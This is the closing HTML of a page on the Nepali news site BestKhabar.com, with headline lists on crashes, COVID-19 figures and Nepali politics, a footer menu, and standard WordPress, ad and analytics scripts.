        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2259" title="सार्कका ८ राष्ट्रमा के छ कोरोना प्रकोप ? अंकमा हेर्नुहोस् पछिल्लो अपडेट" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/saarc-corona-480x320.jpg" alt="सार्कका ८ राष्ट्रमा के छ कोरोना प्रकोप ? अंकमा हेर्नुहोस् पछिल्लो अपडेट"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2259" title="सार्कका ८ राष्ट्रमा के छ कोरोना प्रकोप ? अंकमा हेर्नुहोस् पछिल्लो अपडेट">सार्कका ८ राष्ट्रमा के छ कोरोना प्रकोप ? अंकमा हेर्नुहोस् पछिल्लो अपडेट</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1958" title="ट्रम्पको स्वागतका लागि भारतीय प्रधानमन्त्री मोदी नै पुगे विमानस्थल" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/trump2-480x320.jpg" alt="ट्रम्पको स्वागतका लागि भारतीय प्रधानमन्त्री मोदी नै पुगे विमानस्थल"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1958" title="ट्रम्पको स्वागतका लागि भारतीय प्रधानमन्त्री मोदी नै पुगे विमानस्थल">ट्रम्पको स्वागतका लागि भारतीय प्रधानमन्त्री मोदी नै पुगे विमानस्थल</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3458" title="एकैदिन थपिए ५९ जना कोरोना संक्रमित, भक्तपुर, धरान, मकवानपुर र बारामा थप ९ जनामा कोरोना,  संक्रमित ५१६ पुगे" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/healthministry-480x320.jpg" alt="एकैदिन थपिए ५९ जना कोरोना संक्रमित, भक्तपुर, धरान, मकवानपुर र बारामा थप ९ जनामा कोरोना,  संक्रमित ५१६ पुगे"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3458" title="एकैदिन थपिए ५९ जना कोरोना संक्रमित, भक्तपुर, धरान, मकवानपुर र बारामा थप ९ जनामा कोरोना,  संक्रमित ५१६ पुगे">एकैदिन थपिए ५९ जना कोरोना संक्रमित, भक्तपुर, धरान, मकवानपुर र बारामा थप ९ जनामा कोरोना,  संक्रमित ५१६ पुगे</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1055" title="जनवरी १ को अर्को पाटो : राष्ट्रिय टोपी दिवस" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/topi-diwas-480x320.jpg" alt="जनवरी १ को अर्को पाटो : राष्ट्रिय टोपी दिवस"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1055" title="जनवरी १ को अर्को पाटो : राष्ट्रिय टोपी दिवस">जनवरी १ को अर्को पाटो : राष्ट्रिय टोपी दिवस</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1900" title="कम्युनिष्ट,  राज्य व्यवस्था र  सर्वसत्तावाद" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/ramchandra-poudel-480x320.jpg" alt="कम्युनिष्ट,  राज्य व्यवस्था र  सर्वसत्तावाद"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1900" title="कम्युनिष्ट,  राज्य व्यवस्था र  सर्वसत्तावाद">कम्युनिष्ट,  राज्य व्यवस्था र  सर्वसत्तावाद</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3701" title="भारत विश्वमा सबैभन्दा धेरै कोरोना संक्रमित सूचीको सातौ नम्बरमा" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/06/india-480x320.jpg" alt="भारत विश्वमा सबैभन्दा धेरै कोरोना संक्रमित सूचीको सातौ नम्बरमा"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3701" title="भारत विश्वमा सबैभन्दा धेरै कोरोना संक्रमित सूचीको सातौ नम्बरमा">भारत विश्वमा सबैभन्दा धेरै कोरोना संक्रमित सूचीको सातौ नम्बरमा</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3385" title="कर्णाली प्रदेशमा पनि पस्यो कोरोना, थप १८ जनामा संक्रमण, कुल संक्रमितको संख्या ३७५ पुग्यो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/bestcovid-19-480x320.jpg" alt="कर्णाली प्रदेशमा पनि पस्यो कोरोना, थप १८ जनामा संक्रमण, कुल संक्रमितको संख्या ३७५ पुग्यो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3385" title="कर्णाली प्रदेशमा पनि पस्यो कोरोना, थप १८ जनामा संक्रमण, कुल संक्रमितको संख्या ३७५ पुग्यो">कर्णाली प्रदेशमा पनि पस्यो कोरोना, थप १८ जनामा संक्रमण, कुल संक्रमितको संख्या ३७५ पुग्यो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4509" title="हालसम्म काठमाडौं उपत्यकाभित्र कोरोना संक्रमितको संख्या १ हजार नजिक" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/08/ktm-valley-480x320.jpg" alt="हालसम्म काठमाडौं उपत्यकाभित्र कोरोना संक्रमितको संख्या १ हजार नजिक"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4509" title="हालसम्म काठमाडौं उपत्यकाभित्र कोरोना संक्रमितको संख्या १ हजार नजिक">हालसम्म काठमाडौं उपत्यकाभित्र कोरोना संक्रमितको संख्या १ हजार नजिक</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5038" title="उपत्यकाका यी अस्पतालहरुमा लगाईन्छ कोरोनाविरुद्धको खोप (नामावलीसहित)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2021/01/covishield-480x320.jpg" alt="उपत्यकाका यी अस्पतालहरुमा लगाईन्छ कोरोनाविरुद्धको खोप (नामावलीसहित)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5038" title="उपत्यकाका यी अस्पतालहरुमा लगाईन्छ कोरोनाविरुद्धको खोप (नामावलीसहित)">उपत्यकाका यी अस्पतालहरुमा लगाईन्छ कोरोनाविरुद्धको खोप (नामावलीसहित)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/58" title="‘बहादुर कुकुर’हरुले गोर्खामा चितुवा मारे" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/03/Gorkha-dog-attact-leopard-480x320.jpg" alt="‘बहादुर कुकुर’हरुले गोर्खामा चितुवा मारे"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/58" title="‘बहादुर कुकुर’हरुले गोर्खामा चितुवा मारे">‘बहादुर कुकुर’हरुले गोर्खामा चितुवा मारे</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4130" title="सन् २०३६ सम्मका लागि राष्ट्रपति बन्न पाउने गरी रुसी राष्ट्रपतिको पक्षमा जनमत" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/06/Russia-President-480x320.jpg" alt="सन् २०३६ सम्मका लागि राष्ट्रपति बन्न पाउने गरी रुसी राष्ट्रपतिको पक्षमा जनमत"/>
</a>
<a href="https://bestkhabar.com/archives/4130" class="p-title" title="सन् २०३६ सम्मका लागि राष्ट्रपति बन्न पाउने गरी रुसी राष्ट्रपतिको पक्षमा जनमत">सन् २०३६ सम्मका लागि राष्ट्रपति बन्न पाउने गरी रुसी राष्ट्रपतिको पक्षमा जनमत</a>
 <p class="date-user">
२०७७ असार १२ गते शुक्रबार</p>
<p>२६ जुन, २०२०मस्को, रुस । १६ वर्षदेखि राष्ट्रपति भएर...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/1749" title="बुहानबाट फर्काइने नेपालीलाई राख्न प्राधिकरणका २ भवन खाली गरियो" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/02/kharipati-nea-480x320.jpg" alt="बुहानबाट फर्काइने नेपालीलाई राख्न प्राधिकरणका २ भवन खाली गरियो"/>
</a>
<a href="https://bestkhabar.com/archives/1749" class="p-title" title="बुहानबाट फर्काइने नेपालीलाई राख्न प्राधिकरणका २ भवन खाली गरियो">बुहानबाट फर्काइने नेपालीलाई राख्न प्राधिकरणका २ भवन खाली गरियो</a>
 <p class="date-user">
२०७६ माघ २५ गते शनिबार</p>
<p>०८ फेब्रुअरी, २०२० काठमाडौं । सरकारले कोरोना भाईरसको उद्गम...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5459" title="झण्डै १ दर्जन देशमा राजदूत नियुक्त गर्ने ओली सरकारको निर्णय देउवा नेतृत्वको सरकारद्वारा खारेज" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/03/cabinet11111-480x320.jpg" alt="झण्डै १ दर्जन देशमा राजदूत नियुक्त गर्ने ओली सरकारको निर्णय देउवा नेतृत्वको सरकारद्वारा खारेज"/>
</a>
<a href="https://bestkhabar.com/archives/5459" class="p-title" title="झण्डै १ दर्जन देशमा राजदूत नियुक्त गर्ने ओली सरकारको निर्णय देउवा नेतृत्वको सरकारद्वारा खारेज">झण्डै १ दर्जन देशमा राजदूत नियुक्त गर्ने ओली सरकारको निर्णय देउवा नेतृत्वको सरकारद्वारा खारेज</a>
 <p class="date-user">
२०७८ श्रावण ४ गते सोमबार</p>
<p>१९ जुलाई, २०२१काठमाडौं । विश्वका विभिन्न ११ देशका लागि...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/1463" title="नेपाललाई सैन्य अखडा बनाउन एमसीसी सम्झौता : क्रान्तिकारी माओवादी" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/01/mohan-baidhya-480x320.jpg" alt="नेपाललाई सैन्य अखडा बनाउन एमसीसी सम्झौता : क्रान्तिकारी माओवादी"/>
</a>
<a href="https://bestkhabar.com/archives/1463" class="p-title" title="नेपाललाई सैन्य अखडा बनाउन एमसीसी सम्झौता : क्रान्तिकारी माओवादी">नेपाललाई सैन्य अखडा बनाउन एमसीसी सम्झौता : क्रान्तिकारी माओवादी</a>
 <p class="date-user">
२०७६ माघ ४ गते शनिबार</p>
<p>१८ जनवरी, २०२०काठमाडौं । मिलेनियम च्यालेञ्ज कम्प्याक्ट अर्थात् एमसीसी...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>

